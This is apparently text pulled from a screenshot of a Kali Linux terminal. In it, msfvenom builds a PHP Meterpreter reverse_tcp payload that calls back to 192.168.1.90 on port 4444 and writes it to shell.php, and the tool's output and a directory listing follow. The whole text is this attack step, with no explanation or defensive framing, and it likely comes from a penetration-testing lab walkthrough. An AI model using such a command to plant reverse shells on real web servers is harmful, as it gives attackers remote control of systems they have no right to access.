 Shell No. 1
File Actions Edit View Help
root@Kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.
1.90 lport=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~/Desktop# ls
empty.txt  shell.php